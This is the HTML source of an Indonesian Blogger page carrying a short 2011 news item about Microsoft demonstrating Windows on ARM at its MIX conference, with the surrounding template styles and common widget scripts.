font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.hot-posts .item-0 .post-title{font-size:18px}
.topopup {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
#hot-section .show-hot .widget-content{height:auto}
.hot-posts .hot-item.item-0{width:100%;height:185px}
.hot-posts .hot-item{width:100%;margin-bottom: 10px}
ul.hot-posts {
position: relative;
overflow: hidden;
height: auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{
padding: 0;
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .top-bar-wrapper {
display: flex;
}
body#layout #main-menu{height:auto}
body#layout .header-menu{height:auto}
body#layout .widget{display:block}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width:50%
}
body#layout .headerright {
width:50%
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135381434-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=7c9caf47-5c05-4b4f-96e1-8d563a29ab01' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=7c9caf47-5c05-4b4f-96e1-8d563a29ab01' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>

          <style>@media only screen and (min-width:1143px){#body-wrapper{max-width:1220px;}}</style>
          
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/contact-us.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.kursushp.com/'>KursusHP ServisHP Servis EMMC Ganti EMMC</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>KursusHP ServisHP Servis EMMC Ganti EMMC
kursus teknisi handphone
kursus reparasi handphone
kursus servis handphone
kursus bongkar pasang handphone
kursus ganti LCD handphone
kursus ganti baterai handphone
kursus ganti kamera handphone
kursus ganti flash handphone
kursus ganti speaker handphone
kursus ganti port charger handphone
kursus ganti komponen handphone lainnya
kursus teknisi handphone murah
kursus teknisi handphone cepat
kursus teknisi handphone bergaransi
kursus teknisi hanpphone dekat</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='body-row' style='margin:0 auto;'>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Features</a></li>
<li><a href='#' role='menuitem'>_Multi DropDown</a></li>
<li><a href='#' role='menuitem'>__DropDown 1</a></li>
<li><a href='#' role='menuitem'>__DropDown 2</a></li>
<li><a href='#' role='menuitem'>__DropDown 3</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_ShortCodes</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_SiteMap</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Error Page</a></li>
<li><a href='recent/mega-menu' role='menuitem'>Mega Menu</a></li>
<li><a href='#' role='menuitem'>Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Web Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Video Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>Download This Template</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 13 April 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://images.detik.com/content/2011/04/13/317/tablet-intel285.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kursushp.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Consumer' property='v:title' rel='v:url'>Consumer</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Gadget' property='v:title' rel='v:url'>Gadget</a></span>
<i class='fa fa-times'></i><span>Microsoft Pamer Windows di 'Arsitektur Tablet'</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Microsoft Pamer Windows di 'Arsitektur Tablet'
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='BagusLabs®™'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-04-13T23:01:00+07:00'>23.01</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.kursushp.com/search/label/Consumer' rel='tag'>,Consumer</a>
<a href='https://www.kursushp.com/search/label/Gadget' rel='tag'>,Gadget</a>
</span>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7568070156969629072' itemprop='articleBody'>
<meta content='        ilustrasi (inet)                         Jakarta  -     Hampir seluruh tablet yang populer di  pasaran saat ini menggunakan arsitekt...' name='twitter:description'/>
<div style="text-align: justify; font-family: verdana;" class="illustrasi">   <img alt="" height="208" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIk_Kgxf9TKfrumIo6tt9BP9OgltCxoefSpvB0i4t3eQWUQ7GV_Xgsxk4cTxRkA6DP3uZHorZk2MumBPWITuuB4lcYSDDlh51Yd6CL9Ck5uJIocfsjL1g2pAVKeeJc9G88mSJarw=s0-d" width="285">   <br />  <span style="color:#000000;"><small>ilustrasi (inet)</small></span>       </div><div style="text-align: justify; font-family: verdana;">       </div><div style="text-align: justify; font-family: verdana;" class="tower"><br />    </div><div style="text-align: justify; font-family: verdana;">      <strong>Jakarta</strong> -     Hampir seluruh tablet yang populer di  pasaran saat ini menggunakan arsitektur ARM. Tak mau ketinggalan,  Microsoft pun pamer Windows yang berjalan di atas ARM.<br /><br />Hal itu dilakukan Microsoft dalam konferensi MIX Developer Conference. Dikutip <strong>detikINET </strong>dari CRCWireless, Rabu (13/4/2011), sebenarnya ketika itu Microsoft sedang menunjukkan Internet Explorer 10.<br /><br />Di  hadapan para pengembang, Microsoft menunjukkan beberapa fitur IE 10.  Ternyata, Windows yang digunakan untuk demo tersebut telah berjalan di  atas arsitektur ARM. Tepatnya, Microsoft menggunakan perangkat yang  memakai prosesor berbasis ARM 1GHz.<br /><br />Saat ini, ARM memang sedang  naik daun. Mulai dari ponsel seperti iPhone, Samsung Galaxy S hingga  tablet iPad 2 atau Galaxy Tab menggunakan basis ARM.<br /><br />Sebelumnya,  Windows seakan bergantung pada arsitektur x86 yang diusung raksasa  silikon seperti Intel atau AMD. Pada Consumer Electronic Show 2011,  Microsoft mengumumkan Windows berikutnya akan mendukung ARM.<br /><br />Windows  di atas ARM ini merupakan kemunculan publik pertamakalinya dari  Microsoft. Tidak dijelaskan secara rinci apakah Windows yang digunakan  adalah 'Windows 8' alias penerus Windows 7.<br /><br />    <b>     (    wsh    /    wsh    )    </b>             </div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.kursushp.com/search/label/Consumer' rel='tag'>Consumer# </a>
<a href='https://www.kursushp.com/search/label/Gadget' rel='tag'>Gadget# </a>
</span>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-04-13T23:01:00+07:00'>23.01</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-740051436'>
<a href='https://www.blogger.com/post-edit.g?blogID=2041081071911588726&postID=7568070156969629072&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7568070156969629072&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7568070156969629072&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7568070156969629072&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7568070156969629072&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7568070156969629072&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kursushp.com/search/label/Consumer' rel='tag'>Consumer</a>,
<a href='https://www.kursushp.com/search/label/Gadget' rel='tag'>Gadget</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2041081071911588726?po=7568070156969629072&hl=id&saa=85391&origin=https://www.kursushp.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kursushp.com/2011/04/lenovo-segarkan-jajaran-thinkpad.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kursushp.com/2011/04/cisco-tutup-bisnis-camcorder-flip.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.kursushp.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.kursushp.com/feeds/7568070156969629072/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<div style="width:100%;height:90px;background:#ee802f;margin:0 auto;text-align: center;line-height: 90px;color: #fff;text-transform: uppercase;font-family: inherit;font-size: 30px;font-weight: bold;cursor: pointer;"> Your Ad Spot</div></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
